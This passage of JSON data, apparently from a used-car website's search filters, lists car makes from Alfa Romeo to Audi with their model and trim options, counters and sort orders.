Romeo","Models":[{"Id":"Models_145","Value":"145","Name":"145","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_147","Value":"147","Name":"147","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_156","Value":"156","Name":"156","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_159","Value":"159","Name":"159","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_166","Value":"166","Name":"166","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_4C","Value":"4C","Name":"4C","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alfasud","Value":"Alfasud","Name":"Alfasud","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Brera","Value":"Brera","Name":"Brera","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_GTV","Value":"GTV","Name":"GTV","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Giulia","Value":"Giulia","Name":"Giulia","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Giulietta","Value":"Giulietta","Name":"Giulietta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MiTo","Value":"MiTo","Name":"MiTo","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Stelvio","Value":"Stelvio","Name":"Stelvio","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Tonale","Value":"Tonale","Name":"Tonale","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_50th Anniversario","Value":"50th Anniversario","Name":"50th Anniversario","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_BlackLine","Value":"BlackLine","Name":"BlackLine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Cloverleaf","Value":"Cloverleaf","Name":"Cloverleaf","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cup","Value":"Cup","Name":"Cup","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Distinctive","Value":"Distinctive","Name":"Distinctive","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Lusso Ti","Value":"Lusso Ti","Name":"Lusso Ti","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Milano","Value":"Milano","Name":"Milano","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nero Edizione","Value":"Nero Edizione","Name":"Nero Edizione","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Progression","Value":"Progression","Name":"Progression","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Quadrifoglio","Value":"Quadrifoglio","Name":"Quadrifoglio","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Quadrifoglio Super Sport","Value":"Quadrifoglio Super Sport","Name":"Quadrifoglio Super Sport","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Quadrifoglio Verde","Value":"Quadrifoglio Verde","Name":"Quadrifoglio Verde","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_QV Line","Value":"QV Line","Name":"QV Line","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Speciale","Value":"Speciale","Name":"Speciale","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Sportiva","Value":"Sportiva","Name":"Sportiva","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sprint","Value":"Sprint","Name":"Sprint","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_TI","Value":"TI","Name":"TI","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Tributo Italiano","Value":"Tributo Italiano","Name":"Tributo Italiano","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Turismo Sport","Value":"Turismo Sport","Name":"Turismo Sport","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Veloce","Value":"Veloce","Name":"Veloce","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Veloce TI","Value":"Veloce TI","Name":"Veloce TI","Counter":0,"Selected":false,"Sort":32}],"Selected":false,"Counter":701,"Sort":2},{"Id":"Makes_Alpine","Name":"Alpine","Value":"Alpine","Models":[{"Id":"Models_A110","Value":"A110","Name":"A110","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_A290","Value":"A290","Name":"A290","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A390","Value":"A390","Name":"A390","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Sam Remo 73","Value":"Sam Remo 73","Name":"Sam Remo 73","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":36,"Sort":3},{"Id":"Makes_Alvis","Name":"Alvis","Value":"Alvis","Models":[{"Id":"Models_TA21","Value":"TA21","Name":"TA21","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_TF21","Value":"TF21","Name":"TF21","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":4},{"Id":"Makes_Ariel","Name":"Ariel","Value":"Ariel","Models":[{"Id":"Models_Atom","Value":"Atom","Name":"Atom","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":2,"Sort":5},{"Id":"Makes_Aston Martin","Name":"Aston Martin","Value":"Aston Martin","Models":[{"Id":"Models_DB11","Value":"DB11","Name":"DB11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB2/4","Value":"DB2/4","Name":"DB2/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DB6","Value":"DB6","Name":"DB6","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DB7","Value":"DB7","Name":"DB7","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DB9","Value":"DB9","Name":"DB9","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DBS","Value":"DBS","Name":"DBS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DBX","Value":"DBX","Name":"DBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Rapide","Value":"Rapide","Name":"Rapide","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V12 Speedster","Value":"V12 Speedster","Name":"V12 Speedster","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Vanquish","Value":"Vanquish","Name":"Vanquish","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Virage","Value":"Virage","Name":"Virage","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_AMR","Value":"AMR","Name":"AMR","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_AMR 59 Edition","Value":"AMR 59 Edition","Name":"AMR 59 Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_DBX707","Value":"DBX707","Name":"DBX707","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_F1 Edition","Value":"F1 Edition","Name":"F1 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GT Volante","Value":"GT Volante","Name":"GT Volante","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT8","Value":"GT8","Name":"GT8","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GTA","Value":"GTA","Name":"GTA","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_N430","Value":"N430","Name":"N430","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_S Volante","Value":"S Volante","Name":"S Volante","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Superleggera","Value":"Superleggera","Name":"Superleggera","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Vantage Volante","Value":"Vantage Volante","Name":"Vantage Volante","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Volante","Value":"Volante","Name":"Volante","Counter":0,"Selected":false,"Sort":16}],"Selected":false,"Counter":331,"Sort":6},{"Id":"Makes_Audi","Name":"Audi","Value":"Audi","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_80","Value":"80","Name":"80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A1","Value":"A1","Name":"A1","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_A2","Value":"A2","Name":"A2","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A3","Value":"A3","Name":"A3","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A3 Cabriolet","Value":"A3 Cabriolet","Name":"A3 Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A4","Value":"A4","Name":"A4","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_A4 Allroad","Value":"A4 Allroad","Name":"A4 Allroad","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_A4 Avant","Value":"A4 Avant","Name":"A4 Avant","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_A4 Cabriolet","Value":"A4 Cabriolet","Name":"A4 Cabriolet","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_A5","Value":"A5","Name":"A5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_A5 Avant","Value":"A5 Avant","Name":"A5 Avant","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_A5 Cabriolet","Value":"A5 Cabriolet","Name":"A5 Cabriolet","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_A6","Value":"A6","Name":"A6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_A6 Allroad","Value":"A6 Allroad","Name":"A6 Allroad","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_A6 Avant","Value":"A6 Avant","Name":"A6 Avant","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_A6 Saloon","Value":"A6 Saloon","Name":"A6 Saloon","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_A6 e-tron Avant","Value":"A6 e-tron Avant","Name":"A6 e-tron Avant","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_A7","Value":"A7","Name":"A7","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_A8","Value":"A8","Name":"A8","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Q2","Value":"Q2","Name":"Q2","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Q3","Value":"Q3","Name":"Q3","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Q4 e-tron","Value":"Q4 e-tron","Name":"Q4 e-tron","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Q5","Value":"Q5","Name":"Q5","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Q6 e-tron","Value":"Q6 e-tron","Name":"Q6 e-tron","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Q7","Value":"Q7","Name":"Q7","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Q8","Value":"Q8","Name":"Q8","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Q8 e-tron","Value":"Q8 e-tron","Name":"Q8 e-tron","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Quattro","Value":"Quattro","Name":"Quattro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_R8","Value":"R8","Name":"R8","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_RS Q3","Value":"RS Q3","Name":"RS Q3","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_RS Q8","Value":"RS Q8","Name":"RS Q8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_RS e-tron GT","Value":"RS e-tron GT","Name":"RS e-tron GT","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_RS3","Value":"RS3","Name":"RS3","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_RS4","Value":"RS4","Name":"RS4","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RS4 Avant","Value":"RS4 Avant","Name":"RS4 Avant","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RS4 Cabriolet","Value":"RS4 Cabriolet","Name":"RS4 Cabriolet","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_RS5","Value":"RS5","Name":"RS5","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_RS6","Value":"RS6","Name":"RS6","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_RS6 Avant","Value":"RS6 Avant","Name":"RS6 Avant","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_RS7","Value":"RS7","Name":"RS7","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_RS8","Value":"RS8","Name":"RS8","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_S4 Avant","Value":"S4 Avant","Name":"S4 Avant","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_S5 Avant","Value":"S5 Avant","Name":"S5 Avant","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_S6 Avant","Value":"S6 Avant","Name":"S6 Avant","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_S6 Saloon","Value":"S6 Saloon","Name":"S6 Saloon","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_S6 e-tron Avant","Value":"S6 e-tron Avant","Name":"S6 e-tron Avant","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":60},{"Id":"Models_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":61},{"Id":"Models_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":62},{"Id":"Models_TT","Value":"TT","Name":"TT","Counter":0,"Selected":false,"Sort":63},{"Id":"Models_TT RS","Value":"TT RS","Name":"TT RS","Counter":0,"Selected":false,"Sort":64},{"Id":"Models_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":65},{"Id":"Models_e-tron","Value":"e-tron","Name":"e-tron","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_e-tron GT","Value":"e-tron GT","Name":"e-tron GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e-tron S","Value":"e-tron S","Name":"e-tron S","Counter":0,"Selected":false,"Sort":24}],"Trims":[{"Id":"Trims_Amplified Edition","Value":"Amplified Edition","Name":"Amplified Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Audi Sport Edition","Value":"Audi Sport Edition","Name":"Audi Sport Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Audi Sport Performance Parts","Value":"Audi Sport Performance Parts","Name":"Audi Sport Performance Parts","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition Nav","Value":"Black Edition Nav","Name":"Black Edition Nav","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bronze Edition","Value":"Bronze Edition","Name":"Bronze Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Carbon Black","Value":"Carbon Black","Name":"Carbon Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carbon Vorsprung","Value":"Carbon Vorsprung","Name":"Carbon Vorsprung","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Citycarver","Value":"Citycarver","Name":"Citycarver","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Competition","Value":"Competition","Name":"Competition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Competition Line","Value":"Competition Line","Name":"Competition Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Competition Vorsprung","Value":"Competition Vorsprung","Name":"Competition Vorsprung","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Contrast Edition","Value":"Contrast Edition","Name":"Contrast Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Contrast Edition Plus","Value":"Contrast Edition Plus","Name":"Contrast Edition Plus","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamik","Value":"Dynamik","Name":"Dynamik","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_E-tron","Value":"E-tron","Name":"E-tron","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Launch Edition Plus","Value":"Launch Edition Plus","Name":"Launch Edition Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Le Mans","Value":"Le Mans","Name":"Le Mans","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Nogaro","Value":"Nogaro","Name":"Nogaro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Nogaro Edition","Value":"Nogaro Edition","Name":"Nogaro Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Performance Carbon Black","Value":"Performance Carbon Black","Name":"Performance Carbon Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Performance Carbon Vorsprung","Value":"Performance Carbon Vorsprung","Name":"Performance Carbon Vorsprung","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_S Launch Edition","Value":"S Launch Edition","Name":"S Launch Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S Line","Value":"S Line","Name":"S Line","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Line Competition","Value":"S Line Competition","Name":"S Line Competition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Line Contrast Edition","Value":"S Line Contrast Edition","Name":"S Line Contrast Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Line Edition","Value":"S Line Edition","Name":"S Line Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S line Exclusive","Value":"S line Exclusive","Name":"S line Exclusive","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Line Nav","Value":"S Line Nav","Name":"S Line Nav","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Line Navigation","Value":"S Line Navigation","Name":"S Line Navigation","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Line Plus","Value":"S Line Plus","Name":"S Line Plus","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Line Plus Special Edition","Value":"S Line Plus Special Edition","Name":"S Line Plus Special Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_S Line Special Edition","Value":"S Line Special Edition","Name":"S Line Special Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_S Line Special Edition Plus","Value":"S Line Special Edition Plus","Name":"S Line Special Edition Plus","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_S Line Sport Edition","Value":"S Line Sport Edition","Name":"S Line Sport Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_S Line Style Edition","Value":"S Line Style Edition","Name":"S Line Style Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_S Vorsprung","Value":"S Vorsprung","Name":"S Vorsprung","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S1 Competition","Value":"S1 Competition","Name":"S1 Competition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_S3 Black Edition","Value":"S3 Black Edition","Name":"S3 Black Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_S3 Vorsprung","Value":"S3 Vorsprung","Name":"S3 Vorsprung","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S3 Vorsrpung","Value":"S3 Vorsrpung","Name":"S3 Vorsrpung","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_S4 Black Edition","Value":"S4 Black Edition","Name":"S4 Black Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S4 Vorsprung","Value":"S4 Vorsprung","Name":"S4 Vorsprung","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S5 Black Edition","Value":"S5 Black Edition","Name":"S5 Black Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S5 Edition 1","Value":"S5 Edition 1","Name":"S5 Edition 1","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S5 Vorsprung","Value":"S5 Vorsprung","Name":"S5 Vorsprung","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S6","Value":"S6","Name":"S6","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_S6 Black Edition","Value":"S6 Black Edition","Name":"S6 Black Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S6 Launch Edition","Value":"S6 Launch Edition","Name":"S6 Launch Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S6 Vorsprung","Value":"S6 Vorsprung","Name":"S6 Vorsprung","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_S7 Black Edition","Value":"S7 Black Edition","Name":"S7 Black Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S8 Plus","Value":"S8 Plus","Name":"S8 Plus","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_S8 Vorsprung","Value":"S8 Vorsprung","Name":"S8 Vorsprung","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SE Technik","Value":"SE Technik","Name":"SE Technik","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SQ2 Black Edition","Value":"SQ2 Black Edition","Name":"SQ2 Black Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SQ2 Vorsprung","Value":"SQ2 Vorsprung","Name":"SQ2 Vorsprung","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SQ5 Black Edition","Value":"SQ5 Black Edition","Name":"SQ5 Black Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SQ5 Edition 1","Value":"SQ5 Edition 1","Name":"SQ5 Edition 1","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SQ5 Launch Edition","Value":"SQ5 Launch Edition","Name":"SQ5 Launch Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_SQ5 Plus","Value":"SQ5 Plus","Name":"SQ5 Plus","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SQ5 Plus Special Edition","Value":"SQ5 Plus Special Edition","Name":"SQ5 Plus Special Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SQ5 Vorsprung","Value":"SQ5 Vorsprung","Name":"SQ5 Vorsprung","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SQ6 Edition 1","Value":"SQ6 Edition 1","Name":"SQ6 Edition 1","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SQ7 Black Edition","Value":"SQ7 Black Edition","Name":"SQ7 Black Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SQ7 Vorsprung","Value":"SQ7 Vorsprung","Name":"SQ7 